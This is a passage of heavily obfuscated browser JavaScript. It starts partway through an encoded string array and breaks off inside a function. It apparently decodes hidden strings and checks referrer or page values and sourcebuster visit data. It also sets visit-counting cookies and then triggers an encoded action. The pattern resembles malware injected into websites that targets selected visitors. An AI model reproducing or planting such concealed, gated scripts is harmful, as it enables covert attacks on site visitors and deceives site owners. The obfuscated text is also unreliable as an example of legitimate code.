%Mz#Y+","&`7O},J.>vjOpNG\"\"kY~v*z[G>x5EA+Ax7.]m1=.hMEw)\"[>UCU(",";p4|)/yYG&7Rc;[@$~V@U","ydbT(N6RAMZ]i,Oz^9JO2,sC<<KHK47)s9v0bO@u","Hb?HZzTVdU=gjQvc]=/],xP>divBYF9ceX","FNJ(tsT@OtzLO;`z2KF;B#9VG>qOk|I[faW+","%|OP90SGRbQwf21TxiS(,&ZRrR+BF4}F","nA<vBNl0rSLlDNRzcD","{7d|90T}g<db17bCA+h5fs3,{vOgCqAVLfda\"m.VKvbDD","HBrh!G;9]>}R$QYk?kYL&4ZC`Qa4q|UT?J7#|4yu","u=ahgF\"5JiKj+q|dPAB(y/P>zM\"i<QC[fJwh+#~mG>\"#]$Yd]B}aoLyu","$c[OzBVY$SNjq#`\"IUaLt*eDM6_]?1u@EBsP,[<5mb?U1e!~0bf056mD","fJ#laO0DeMs4r?","|aoHyBU.l.RB<G)F^KP})abY7","J>D00bbu","qZD]+*WStff@J\"BfFpJC%PV*G5>\"%k}>9bKC8h2[\"i1,}$v",";m;~[x,h&UFlH\"u)","}=P#mYX","RJc0a4xRwJFj64x[@D","0K>C7#C5ZU8=A#&TqiZOQP6mmU[7CN.Cs`Q~j=X","m`CHB=u}im,LSF?~c=r~|6J.zMJB{Z~9um$PXL.*kUQ0)GRSuv*T]h\"5?","Gn*~8`fc!.WbaqkTbIn\"tb+>dR~wmA`\"b~*TTdnM/pLHGG8!de;Lg,Y.o>Z","Xjr;Dp1Jua~QN$B~B+OkA|+4M>,~PAu@FC{]3","!+#a6Otsw5A(;\"wz1K|+ndtssR8]tkXVfpY~|4on?","AIV|4,j@g>f+]Gad<D","3delb1*d(bsl/k]V$z8hvw=JJZcf#$T,x`*TUH)xtiphT$`S?mYh5A.@M6qcD","RpaLX1h.(UMY:;c9Mb6HG6UMybn~X\"Ld_QI|WoQ,iJv#\"P_T!fc\"MN@hzR@HX","7m/O_Wq!TZUwB;x\"1~`=oL_VZUuvos&nvmwa,&X","OOzjaNev)Rxi~,>&C!","oOeNb0,v",")6:__Zu",",3RgxKTCHR_%vPH","k)TOJ=Uu","|d@~q1`[+","yvh522aVti@","lnTO~oi%?Sd*X","@;lX","DOb}[[e","nt^i","P{=i","B;L}x7.[J","yS1X","d,qZ2>h[","hQ1ZPJq[","%I=7BBu+A^m","n;#F6PEat","`o.rbEyW","<]8%)Nx\"[","@&{*<Q9@,","5&{*<Q9@,","fLosMtB]x*","//;<s#@pkTqT=7","D/mZkQN?","nd)\"Mx4G?","Nz`xE/GNC","<z`xE/GNC","=OF1m/Wg","8r,VY@}&@^BO7","OO2F=QN!mI4IkV","hr6K}i*h~","Jr6K}i*h~","{Q:#OO6nSC","@!u\"%iGe","JWUe1}~EY","tygwr&pm","8<;SiM{T","evO_33N=(4P","brBHI","gSZfp)kHM[1DM=i&2Awx=$1","ErD,!)fhnbl","tI%\"2`#If67;JIspn%6K}pjCh<G7g:NSZ3RL~q4b*Ji)BeiGdmBVcUV~a]|s{b@T_?:kDFQB$@Z\"7j{$3g5wC5PFqozLEN8K","9*HA8","%lrJ~ZoA!Ei/!7eyD>sN7Yi","B*/]TZJ[z9<","X8M+DP.8JKV^w8h~zMK`t~g3[)=V%kOlr;4{0Gv9xweZHWe=RmH1UI106pahf9$&?Qko/qjHY$r+VgfY;%os32bqG(5{BOn`"]);function SlXrrR(){var zCrvXRu=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],ztMh0jK,sniuWP0,GCOOocU;wFU6m4(ztMh0jK=void 0x0,sniuWP0=[]);try{wFU6m4(ztMh0jK=Object,sniuWP0[LonUlu[0xb]]("".__proto__.constructor.name))}catch(ed39HI5){}LR1B7G6:for(GCOOocU=LonUlu[0x0];GCOOocU<zCrvXRu[LonUlu[0x4]];GCOOocU++)try{var RQbzzfg;ztMh0jK=zCrvXRu[GCOOocU]();for(RQbzzfg=LonUlu[0x0];RQbzzfg<sniuWP0[LonUlu[0x4]];RQbzzfg++)if(typeof ztMh0jK[sniuWP0[RQbzzfg]]===LonUlu[0x5])continue LR1B7G6;return ztMh0jK}catch(ed39HI5){}return ztMh0jK||this}wFU6m4(sniuWP0=SlXrrR()||{},GCOOocU=sniuWP0.TextDecoder,ed39HI5=sniuWP0.Uint8Array,RQbzzfg=sniuWP0.Buffer,hv9rPEG=sniuWP0.String||String,L1jJVV=sniuWP0.Array||Array,vqSoTCR=function(){var zCrvXRu=new L1jJVV(0x80),ztMh0jK,sniuWP0;wFU6m4(ztMh0jK=hv9rPEG[LonUlu[0x8]]||hv9rPEG.fromCharCode,sniuWP0=[]);return function(GCOOocU){var ed39HI5,RQbzzfg,L1jJVV,vqSoTCR;wFU6m4(RQbzzfg=void 0x0,L1jJVV=GCOOocU[LonUlu[0x4]],sniuWP0[LonUlu[0x4]]=LonUlu[0x0]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<L1jJVV;){wFU6m4(RQbzzfg=GCOOocU[vqSoTCR++],RQbzzfg<=0x7f?ed39HI5=RQbzzfg:RQbzzfg<=0xdf?ed39HI5=(RQbzzfg&0x1f)<<LonUlu[0x7]|GCOOocU[vqSoTCR++]&LonUlu[0x6]:RQbzzfg<=0xef?ed39HI5=(RQbzzfg&0xf)<<LonUlu[0xa]|(GCOOocU[vqSoTCR++]&LonUlu[0x6])<<LonUlu[0x7]|GCOOocU[vqSoTCR++]&LonUlu[0x6]:hv9rPEG[LonUlu[0x8]]?ed39HI5=(RQbzzfg&LonUlu[0x9])<<0x12|(GCOOocU[vqSoTCR++]&LonUlu[0x6])<<LonUlu[0xa]|(GCOOocU[vqSoTCR++]&LonUlu[0x6])<<LonUlu[0x7]|GCOOocU[vqSoTCR++]&LonUlu[0x6]:(ed39HI5=LonUlu[0x6],vqSoTCR+=LonUlu[0x14]),sniuWP0[LonUlu[0xb]](zCrvXRu[ed39HI5]||(zCrvXRu[ed39HI5]=ztMh0jK(ed39HI5))))}return sniuWP0.join("")}}());function y_y6qB(zCrvXRu){return typeof GCOOocU!==LonUlu[0x5]&&GCOOocU?new GCOOocU().decode(new ed39HI5(zCrvXRu)):typeof RQbzzfg!==LonUlu[0x5]&&RQbzzfg?RQbzzfg.from(zCrvXRu).toString("utf-8"):vqSoTCR(zCrvXRu)}function pupGdvh(){}function VtCsAu9(sniuWP0,GCOOocU=LonUlu[0x1]){function ed39HI5(sniuWP0){var GCOOocU="u!v:6=$.(8)xH1yO+A*Fe4Bo^X,k[WCj_dDITVs}&Yc3fJz\"%EGhQ]g<;SwaUPmn2R/rilLZ@tK#`Nbp709?5{>~qM|",ed39HI5,RQbzzfg,zCrvXRu,ztMh0jK,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,zCrvXRu=[],ztMh0jK=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<RQbzzfg;vqSoTCR++){var VsSca5=GCOOocU.indexOf(ed39HI5[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],ztMh0jK|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(zCrvXRu.push(ztMh0jK&LonUlu[0x3]),ztMh0jK>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){zCrvXRu.push((ztMh0jK|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(zCrvXRu)}function RQbzzfg(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=ed39HI5(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}Object[RQbzzfg(0x4f)](sniuWP0,RQbzzfg(0x50),{[RQbzzfg(0x51)]:GCOOocU,[RQbzzfg(0x52)]:LonUlu[0x1a]});return sniuWP0}if(document[r3Bjt6L(LonUlu[0x11])][r3Bjt6L(LonUlu[0x12])](r3Bjt6L(0x55))===-LonUlu[0x1]&&document[r3Bjt6L(LonUlu[0x11])][r3Bjt6L(LonUlu[0x12])](r3Bjt6L(LonUlu[0x22]))===-LonUlu[0x1]){function ZeUORL(zCrvXRu){var ztMh0jK="ejAmEgJQNiXZ*1x;4)@.SlrVTYOWv`B8ds5&CzKpDf>MoGhHUIP%b]3n={~FLuR|a+kqc,9t_/7?w}(\"^[!:y#260$<",sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(sniuWP0=""+(zCrvXRu||""),GCOOocU=sniuWP0.length,ed39HI5=[],RQbzzfg=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<GCOOocU;vqSoTCR++){var VsSca5=ztMh0jK.indexOf(sniuWP0[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],RQbzzfg|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(ed39HI5.push(RQbzzfg&LonUlu[0x3]),RQbzzfg>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){ed39HI5.push((RQbzzfg|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(ed39HI5)}function qBNVBs(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=ZeUORL(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}if(sbjs[qBNVBs(LonUlu[0x13])][qBNVBs(LonUlu[0xe])][qBNVBs(LonUlu[0x15])]===qBNVBs(LonUlu[0x16])&&sbjs[qBNVBs(LonUlu[0x13])][qBNVBs(LonUlu[0xc])][qBNVBs(LonUlu[0x17])]>LonUlu[0x14]||sbjs[qBNVBs(LonUlu[0x13])][qBNVBs(LonUlu[0xe])][qBNVBs(LonUlu[0x15])]!==qBNVBs(LonUlu[0x16])&&sbjs[qBNVBs(LonUlu[0x13])][qBNVBs(LonUlu[0xc])][qBNVBs(LonUlu[0x17])]>-LonUlu[0x1]){try{var hB8dBHd,w3feS1f;function jBVVdxi(zCrvXRu){var ztMh0jK="14e#:y~}H]K>%Eark[JbG6`A5I@Vuxh{f_UWdn&FSp(!Y30D*glB;$oTOM7Z=^C<XR?zQ9v2L+i/,\".q)s|w8NjPctm",sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(sniuWP0=""+(zCrvXRu||""),GCOOocU=sniuWP0.length,ed39HI5=[],RQbzzfg=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<GCOOocU;vqSoTCR++){var VsSca5=ztMh0jK.indexOf(sniuWP0[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],RQbzzfg|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(ed39HI5.push(RQbzzfg&LonUlu[0x3]),RQbzzfg>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){ed39HI5.push((RQbzzfg|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(ed39HI5)}function Kn1YQW(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=jBVVdxi(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}function BIhujS(sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR,VsSca5){if(!ed39HI5){ed39HI5=function(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=GCOOocU(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}}if(!GCOOocU){GCOOocU=function(sniuWP0){var GCOOocU=".D[+NTE]p48(P=`,g6SoquldLrhv1M\"wUKm}Vf{^Rx?Qa|$t7bF~;:!nz9WC%Yki)B@AHG*ce3JI#Z2Xy>0/<j_&5sO",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,VsSca5,r3Bjt6L,SlXrrR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],VsSca5=LonUlu[0x0],r3Bjt6L=-LonUlu[0x1]);for(SlXrrR=LonUlu[0x0];SlXrrR<RQbzzfg;SlXrrR++){var VtCsAu9=GCOOocU.indexOf(ed39HI5[SlXrrR]);if(VtCsAu9===-LonUlu[0x1])continue;if(r3Bjt6L<LonUlu[0x0]){r3Bjt6L=VtCsAu9}else{wFU6m4(r3Bjt6L+=VtCsAu9*LonUlu[0xc],L1jJVV|=r3Bjt6L<<VsSca5,VsSca5+=(r3Bjt6L&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],VsSca5-=LonUlu[0x2])}while(VsSca5>LonUlu[0x9]);r3Bjt6L=-LonUlu[0x1]}}if(r3Bjt6L>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|r3Bjt6L<<VsSca5)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}}wFU6m4(RQbzzfg=sniuWP0+LonUlu[0x1c],hv9rPEG=RQbzzfg[ed39HI5(LonUlu[0x18])],L1jJVV=document[ed39HI5(LonUlu[0x19])][ed39HI5(LonUlu[0x18])],vqSoTCR=LonUlu[0x0]);while(vqSoTCR<L1jJVV){function r3Bjt6L(sniuWP0){var GCOOocU="DCWjK$[*qPQkbu&=v4U6yVH@9#`~.;8%YZ(\"X|Al]23o_x!ap<wmt+Si:Tn?I)z1^L,Mc}5fs>E07rR{JBeONg/hFGd",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,VsSca5,r3Bjt6L,SlXrrR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],VsSca5=LonUlu[0x0],r3Bjt6L=-LonUlu[0x1]);for(SlXrrR=LonUlu[0x0];SlXrrR<RQbzzfg;SlXrrR++){var VtCsAu9=GCOOocU.indexOf(ed39HI5[SlXrrR]);if(VtCsAu9===-LonUlu[0x1])continue;if(r3Bjt6L<LonUlu[0x0]){r3Bjt6L=VtCsAu9}else{wFU6m4(r3Bjt6L+=VtCsAu9*LonUlu[0xc],L1jJVV|=r3Bjt6L<<VsSca5,VsSca5+=(r3Bjt6L&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],VsSca5-=LonUlu[0x2])}while(VsSca5>LonUlu[0x9]);r3Bjt6L=-LonUlu[0x1]}}if(r3Bjt6L>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|r3Bjt6L<<VsSca5)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}function SlXrrR(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=r3Bjt6L(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}VsSca5=vqSoTCR+hv9rPEG;if(document[ed39HI5(LonUlu[0x19])][SlXrrR(0x5f)](vqSoTCR,VsSca5)==RQbzzfg){function VtCsAu9(sniuWP0){var GCOOocU=">SdtAXmrGj2Y=?(0eCVUpB.gnJW#$7/ok46]HvxR;3OM1lL8@uE&a^P<9Dwi,[bz!`I}:y{\"Q|_hfF+%q5)cZTKs*~N",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,VsSca5,r3Bjt6L,SlXrrR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],VsSca5=LonUlu[0x0],r3Bjt6L=-LonUlu[0x1]);for(SlXrrR=LonUlu[0x0];SlXrrR<RQbzzfg;SlXrrR++){var VtCsAu9=GCOOocU.indexOf(ed39HI5[SlXrrR]);if(VtCsAu9===-LonUlu[0x1])continue;if(r3Bjt6L<LonUlu[0x0]){r3Bjt6L=VtCsAu9}else{wFU6m4(r3Bjt6L+=VtCsAu9*LonUlu[0xc],L1jJVV|=r3Bjt6L<<VsSca5,VsSca5+=(r3Bjt6L&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],VsSca5-=LonUlu[0x2])}while(VsSca5>LonUlu[0x9]);r3Bjt6L=-LonUlu[0x1]}}if(r3Bjt6L>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|r3Bjt6L<<VsSca5)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}function ZeUORL(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=VtCsAu9(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}if(ZeUORL(0x60)in pupGdvh){qBNVBs()}function qBNVBs(){var sniuWP0=function(sniuWP0,ed39HI5,RQbzzfg){var hv9rPEG={};if(RQbzzfg.length!==sniuWP0.length+ed39HI5.length)return LonUlu[0x1a];return GCOOocU(sniuWP0,ed39HI5,RQbzzfg,LonUlu[0x0],LonUlu[0x0],LonUlu[0x0],hv9rPEG)},GCOOocU;wFU6m4(GCOOocU=function(sniuWP0,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,r3Bjt6L,SlXrrR){var VtCsAu9=LonUlu[0x1a];if(r3Bjt6L>=RQbzzfg.length)return!0x0;if(SlXrrR[""+hv9rPEG+L1jJVV+r3Bjt6L]!==void 0x0)return SlXrrR[""+hv9rPEG+L1jJVV+r3Bjt6L];if(RQbzzfg[r3Bjt6L]===sniuWP0[hv9rPEG]&&RQbzzfg[r3Bjt6L]===ed39HI5[L1jJVV]){VtCsAu9=GCOOocU(sniuWP0,ed39HI5,RQbzzfg,hv9rPEG+LonUlu[0x1],L1jJVV,r3Bjt6L+LonUlu[0x1],SlXrrR)||GCOOocU(sniuWP0,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV+LonUlu[0x1],r3Bjt6L+LonUlu[0x1],SlXrrR)}else if(RQbzzfg[r3Bjt6L]===sniuWP0[hv9rPEG]){VtCsAu9=GCOOocU(sniuWP0,ed39HI5,RQbzzfg,hv9rPEG+LonUlu[0x1],L1jJVV,r3Bjt6L+LonUlu[0x1],SlXrrR)}else if(RQbzzfg[r3Bjt6L]===ed39HI5[L1jJVV]){VtCsAu9=GCOOocU(sniuWP0,ed39HI5,RQbzzfg,hv9rPEG,L1jJVV+LonUlu[0x1],r3Bjt6L+LonUlu[0x1],SlXrrR)}SlXrrR[""+hv9rPEG+L1jJVV+r3Bjt6L]=VtCsAu9;return VtCsAu9},console.log(sniuWP0))}return aSt8XX(VsSca5)}vqSoTCR=document[SlXrrR(0x61)][SlXrrR(0x62)](" ",vqSoTCR)+LonUlu[0x1];if(vqSoTCR==LonUlu[0x0]){break}}return LonUlu[0x1f]}function yNrDbF(sniuWP0,GCOOocU){var ed39HI5,RQbzzfg,hv9rPEG;function L1jJVV(sniuWP0){var GCOOocU="u8?07(,<\"B*Ak$K&!a5]N{vFpqD>m3@`sY~oe[P}ChM/Od;#9=z)UbHIlfS2n1X%WTr4L:jEwxQ+VZyct_Rg6GJi^.|",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,vqSoTCR,zCrvXRu,ztMh0jK;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],vqSoTCR=LonUlu[0x0],zCrvXRu=-LonUlu[0x1]);for(ztMh0jK=LonUlu[0x0];ztMh0jK<RQbzzfg;ztMh0jK++){var VsSca5=GCOOocU.indexOf(ed39HI5[ztMh0jK]);if(VsSca5===-LonUlu[0x1])continue;if(zCrvXRu<LonUlu[0x0]){zCrvXRu=VsSca5}else{wFU6m4(zCrvXRu+=VsSca5*LonUlu[0xc],L1jJVV|=zCrvXRu<<vqSoTCR,vqSoTCR+=(zCrvXRu&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],vqSoTCR-=LonUlu[0x2])}while(vqSoTCR>LonUlu[0x9]);zCrvXRu=-LonUlu[0x1]}}if(zCrvXRu>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|zCrvXRu<<vqSoTCR)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}function vqSoTCR(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=L1jJVV(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}wFU6m4(ed39HI5=new Date,RQbzzfg=0x258,ed39HI5[vqSoTCR(0x63)](ed39HI5[vqSoTCR(0x64)]()+RQbzzfg*LonUlu[0x1d]*LonUlu[0x1b]*LonUlu[0x1b]*LonUlu[0x1e]),hv9rPEG=vqSoTCR(0x65)+ed39HI5[vqSoTCR(0x66)](),document[vqSoTCR(0x67)]=sniuWP0+LonUlu[0x1c]+GCOOocU+"; "+hv9rPEG+vqSoTCR(0x68))}function CTNkYj(sniuWP0,GCOOocU,ed39HI5,RQbzzfg,hv9rPEG){if(!ed39HI5){ed39HI5=function(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=GCOOocU(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}}if(!GCOOocU){GCOOocU=function(sniuWP0){var GCOOocU="7DgUVPCE#ixbm9azK><BW`6;!4=ZFuN:s3f(H5~@,L+OtnS{GkY&c0Jhv*XQ?8lRAI]j|Me2}%/w^1[T.o)p$\"d_qyr",ed39HI5,RQbzzfg,hv9rPEG,zCrvXRu,ztMh0jK,L1jJVV,vqSoTCR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],zCrvXRu=LonUlu[0x0],ztMh0jK=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<RQbzzfg;vqSoTCR++){var VsSca5=GCOOocU.indexOf(ed39HI5[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],zCrvXRu|=L1jJVV<<ztMh0jK,ztMh0jK+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(zCrvXRu&LonUlu[0x3]),zCrvXRu>>=LonUlu[0x2],ztMh0jK-=LonUlu[0x2])}while(ztMh0jK>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){hv9rPEG.push((zCrvXRu|L1jJVV<<ztMh0jK)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}}wFU6m4(RQbzzfg=new Date,RQbzzfg[ed39HI5(0x69)](RQbzzfg[ed39HI5(0x6a)]()-LonUlu[0x1]),hv9rPEG=BIhujS(sniuWP0),document[ed39HI5(0x6b)]=sniuWP0+LonUlu[0x1c]+hv9rPEG+ed39HI5(0x6c)+RQbzzfg[ed39HI5(0x6d)]())}wFU6m4(hB8dBHd=0x2bc,w3feS1f=new Date,w3feS1f[Kn1YQW(0x6e)](w3feS1f[Kn1YQW(0x6f)]()+hB8dBHd*LonUlu[0x1d]*LonUlu[0x1b]*LonUlu[0x1b]*LonUlu[0x1e]));function jQxUZFI(sniuWP0,GCOOocU,ed39HI5,RQbzzfg){if(!GCOOocU){GCOOocU=function(GCOOocU){if(typeof zCrvXRu[GCOOocU]===LonUlu[0x5]){return zCrvXRu[GCOOocU]=sniuWP0(ztMh0jK[GCOOocU])}return zCrvXRu[GCOOocU]}}if(!sniuWP0){sniuWP0=function(sniuWP0){var GCOOocU="Xx;0G*m/LQS2wA`yvr7}Ch(En~%.9\"=J8,f1F<!3N@ga{$^]td[z:#6_W+|5ucpZ?&>jH)T4lKVYDIibsOBRMqPUkeo",ed39HI5,RQbzzfg,zCrvXRu,ztMh0jK,hv9rPEG,L1jJVV,vqSoTCR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,zCrvXRu=[],ztMh0jK=LonUlu[0x0],hv9rPEG=LonUlu[0x0],L1jJVV=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<RQbzzfg;vqSoTCR++){var VsSca5=GCOOocU.indexOf(ed39HI5[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(L1jJVV<LonUlu[0x0]){L1jJVV=VsSca5}else{wFU6m4(L1jJVV+=VsSca5*LonUlu[0xc],ztMh0jK|=L1jJVV<<hv9rPEG,hv9rPEG+=(L1jJVV&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(zCrvXRu.push(ztMh0jK&LonUlu[0x3]),ztMh0jK>>=LonUlu[0x2],hv9rPEG-=LonUlu[0x2])}while(hv9rPEG>LonUlu[0x9]);L1jJVV=-LonUlu[0x1]}}if(L1jJVV>-LonUlu[0x1]){zCrvXRu.push((ztMh0jK|L1jJVV<<hv9rPEG)&LonUlu[0x3])}return y_y6qB(zCrvXRu)}}ed39HI5=BIhujS(GCOOocU(LonUlu[0x20]));return ed39HI5==LonUlu[0x1f]?(yNrDbF(GCOOocU(LonUlu[0x20]),"1"),LonUlu[0x1]):(RQbzzfg=parseInt(ed39HI5)+LonUlu[0x1],CTNkYj(GCOOocU(LonUlu[0x20])),yNrDbF(GCOOocU(LonUlu[0x20]),RQbzzfg,w3feS1f),RQbzzfg)}function aSt8XX(sniuWP0,GCOOocU,ed39HI5,RQbzzfg){if(!ed39HI5){ed39HI5=function(sniuWP0){if(typeof zCrvXRu[sniuWP0]===LonUlu[0x5]){return zCrvXRu[sniuWP0]=GCOOocU(ztMh0jK[sniuWP0])}return zCrvXRu[sniuWP0]}}if(!GCOOocU){GCOOocU=function(sniuWP0){var GCOOocU="bkmjBhYLSFMDrNROdTXipVAs]Ht7gGUeoIuEZn(qWCQyl~caKJ%P,=x8*5:?v1/04{2^+.9>@\"&z_w6!|3[`}<#$)f;",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,zCrvXRu,ztMh0jK,vqSoTCR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],zCrvXRu=LonUlu[0x0],ztMh0jK=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<RQbzzfg;vqSoTCR++){var VsSca5=GCOOocU.indexOf(ed39HI5[vqSoTCR]);if(VsSca5===-LonUlu[0x1])continue;if(ztMh0jK<LonUlu[0x0]){ztMh0jK=VsSca5}else{wFU6m4(ztMh0jK+=VsSca5*LonUlu[0xc],L1jJVV|=ztMh0jK<<zCrvXRu,zCrvXRu+=(ztMh0jK&LonUlu[0xd])>LonUlu[0xe]?LonUlu[0xf]:LonUlu[0x10]);do{wFU6m4(hv9rPEG.push(L1jJVV&LonUlu[0x3]),L1jJVV>>=LonUlu[0x2],zCrvXRu-=LonUlu[0x2])}while(zCrvXRu>LonUlu[0x9]);ztMh0jK=-LonUlu[0x1]}}if(ztMh0jK>-LonUlu[0x1]){hv9rPEG.push((L1jJVV|ztMh0jK<<zCrvXRu)&LonUlu[0x3])}return y_y6qB(hv9rPEG)}}RQbzzfg=document[Kn1YQW(0x71)][ed39HI5(0x72)](";",sniuWP0);if(RQbzzfg==-LonUlu[0x1]){function hv9rPEG(sniuWP0){var GCOOocU=".cTyC@WJ4(Lmsx\"<XEU|;rZ8wq{dOA1n:t%!~DBY}l`Q6$925I0]#>pF/kPv)GHf+=Kg3uzo?^bN,SiV7MhR[ej_&a*",ed39HI5,RQbzzfg,hv9rPEG,L1jJVV,zCrvXRu,ztMh0jK,vqSoTCR;wFU6m4(ed39HI5=""+(sniuWP0||""),RQbzzfg=ed39HI5.length,hv9rPEG=[],L1jJVV=LonUlu[0x0],zCrvXRu=LonUlu[0x0],ztMh0jK=-LonUlu[0x1]);for(vqSoTCR=LonUlu[0x0];vqSoTCR<RQbzzfg;vqSoTCR++){var 